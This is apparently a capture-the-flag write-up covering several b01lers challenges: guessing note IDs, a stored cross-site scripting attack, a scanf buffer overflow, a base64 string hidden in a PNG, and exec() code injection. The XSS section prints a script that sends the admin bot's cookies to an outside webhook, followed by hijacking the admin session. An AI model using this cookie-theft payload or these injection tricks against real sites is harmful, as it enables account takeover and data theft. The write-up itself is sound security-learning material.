
Flag: bctf{y0u_p4ss3d_th3_3ntrance_ex4m_4nd_4r3_n0w_4_m3mb3r_0f_th3_0rd3r_0f_th3_
pho3n1x_w41t_no...}
webnote
Look at my new note app!
I may have accidentally made some of my posts public, but I bet you won't be able to find them!
http://ctf.b01lers.com:8006 - webnote
http://ctf.b01lers.com:8007 - admin bot
Author: athryx
First, go to the page for webnote and create an account (just type anything for the username and password). I created some notes by randomly filling out the form, then I noticed that each notes are created with the following URL format: http://ctf.b01lers.com:8006/notes/n where n is some number. For instance:

This suggests that we can possibly read someone else's posts by changing n. And it turns out, when n=3,

we get what we want!
Flag: flag{h0w_d1d_y0u_gu33s_my_po3t_1d_d0157647466b35b86eb2}
I am a little bit surprised that we did not have to use the other webpage (admit bot one) but I guess that's for the continuation of this challenge (see next section) and it is just left here as another layer of complication.
Suspicious Note
I noticed there were some suspicous notes on my note service, so I hired an admin to review any reported notes.
I also gave them my other secret flag to store in their private notes.Note: Challenge uses the same website as webnote.
http://ctf.b01lers.com:8006 - webnote
http://ctf.b01lers.com:8007 - admin botAuthor: athryx
So it appears that the admin bot is just some code that takes a number n (post number) as an input and checks (visits) http://ctf.b01lers.com:8006/notes/n (assuming we can trust its return message "Admin will review the post").
Based on the challenge prompt, the flag is hidden inside one of the private notes that are visible only to admin. I first tried making a new account with username "admin" but the website won't let me.
I tried to figure out how the website figures out which user is which. This is important because otherwise my private note can be visible to the other user. After playing around with the developer tools, I noticed that it is the cookie value user_id. For example, I created the two accounts and they have the different user_id values:


I tried it on my another laptop and they remain the same as long as the usernames are the same. Also, I was able to move from my one account to the other simply by changing the user_id without logging in with the password, so it is pretty clear that user_id is the one that differentiates users.
Hence, we should figure out a way to 'hijack' the user_id of admin. This can be done easily with webhook (for 'eavesdropping' HTML requests) and a JS script that grabs the document.cookie of the visitor.
<script>
document.write(
'<img src=\"https://webhook.site/451d7d26-71ca-480a-afb0-09dd3221c6df?n='
+ document.cookie + '\"/>')
</script>
Then, once we give its post number (which in my case was 112) to the admin, then upon their visit, their cookies will be transmitted to our webhook page.

There it is! We get the new user_id value that definitely do not belong to us: Gf%2FXmf6yVjIrb%2FYTKYXjQJ+67LLPgjtF6+S5tVXQIgo%3D2. Changing our user_id value to that value on the developer tools gives us access to the someone else's account, and that turns out to be admin!

Going over admin's private posts, we can discover that the flag is inside the post name "Admin Key."


Flag: flag{1h4t_p03t_w43_pr3t1y_3Us_50293307262d13d1f527}
Pwn
Sosh
Can you login to the sort of secure shell?
nc ctf.b01lers.com 8200
Author: athryxsosh
Start by putting that sosh executable file into Ghidra. The main() function looks like this.
undefined8 main(void)
{
int iVar1;
char local_58 [32];
char local_38 [47];
char local_9;
setup();
local_9 = '\0';
printf("Username: ");
__isoc99_scanf(&DAT_0010207a,local_58);
printf("Password: ");
__isoc99_scanf(&DAT_0010207a,local_38);
iVar1 = strcmp(local_58,"jeff");
if (iVar1 == 0) {
iVar1 = strcmp(local_38,"potatos");
if (iVar1 == 0) {
jeff_shell();
}
else {
puts("Invalid Password");
}
}
else {
iVar1 = strcmp(local_58,"admin");
if (iVar1 == 0) {
if (local_9 == '\0') {
puts("Invalid Password");
}
else {
puts("Logged in as admin");
system("/bin/sh");
}
}
else {
printf("No user with username \'%s\' found\n",local_58);
}
}
return 0;
}It is using the scanf function to scan the password, which does not check the length of the input, and stores it in local_38 which is 47 bytes long. The password checking mechanism simply checks whether local_9 == '\0' or not.
Too easy, then. We can just overwrite local_9 with something else other than '\0' by overflowing local_38 by writing just one more than its length (47).

Flag: bctf{d0nT_f0rg3t_l3nGth_3p3c1fi3r_7ccc51f58326fe0f62c1}
Misc
Sourdough Secret
I made a great sourdough loaf the other day. I wish there was some way I could embed the recipe for later...
Author: Bilbin

Opening this png file with text editor (notepad, etc.), I found this suspicious (?) line:
NOT A FLAG
YmN0Znt0aDFzX3cwdTFkX2IzX2FfZzAwZF9wbDRjM19mMHJfbXlfcjNjMXAzfQ==which looks such much like base64-encoded, given the two equal signs that it ends with.
import base64
sus = "YmN0Znt0aDFzX3cwdTFkX2IzX2FfZzAwZF9wbDRjM19mMHJfbXlfcjNjMXAzfQ=="
print(base64.b64decode(sus))
# > b'bctf{th1s_w0u1d_b3_a_g00d_pl4c3_f0r_my_r3c1p3}'and I was right, happily.
Flag: bctf{th1s_w0u1d_b3_a_g00d_pl4c3_f0r_my_r3c1p3}
Autograder-easy
My homework is due soon, can you pass the test cases and get the flag for me?
nc ctf.b01lers.com 8300
Author: athryxautograder_easy.tar.gz
autograder_easy.py (Click to expand)
import sys
def get_code(test_name):
print(f'Enter your code to solve {test_name}')
print('Hit enter 3 times to finish typing code')
print()
code = 'def solve(a, b):\n'
print(code, end='')
newline_count = 0
print(' ', end='', flush=True)
code += ' '
while True:
line = sys.stdin.readline()
code += line
if line == '\n':
newline_count += 1
if newline_count == 3:
break
else:
newline_count = 0
print(' ', end='', flush=True)
code += ' '
print()
return code
def test_case(test_name, input, output):
code = get_code(test_name)
score = 0
try:
exec(code, globals())
for (input1, input2), output_val in zip(input, output):
if solve(input1, input2) != output_val:
print(f'{test_name} failed: solve({input1}, {input2}) != {output_val}')
else:
score += 1
except:
print(f'{test_name} failed: error while executing code')
return
percent = (score / len(input)) * 100
print(f'{test_name}: {score}/{len(input)}, {percent}%')
def main():
print('Select which case to grade')
print('1: add numbers')
print('2: multiply numbers')
print('3: index of element in list')
try:
n = int(input('>> '))
except:
print('invalid test case')
return
if n == 1:
test_case('add numbers', [(1, 2), (37, -1), (5, 4), (10000, 80), (-6**801, 69)], [3, 36, 9, 10080, -6**801 + 69])
elif n == 2:
test_case('multiply numbers', [(2, 3), (4, 5), (0.5, -8), (0, 29.6)], [6, 20, -4.0, 0])
elif n == 3:
test_case('index of element in list', [(2, [4, 2, 5, 900]), (8, [30, 27, 800, 8, 80, 8]), (0, [5, 9])], [1, 3, -1])
if __name__ == '__main__':
main()Looking at the code and interacting with it a bit, you will realize that the program itself has nothing to do with flags (i.e., passing all the tests won't give you the flag). So, the first thing you could try would be to have the program print the flag by putting f = open("flag.txt", "r"); print(f.read()).

... and apparently, that worked very well. Nice.
Flag: bctf{Ex3c_1s_Uns@f3_3e75fb77fb05270a0c25}
Updated: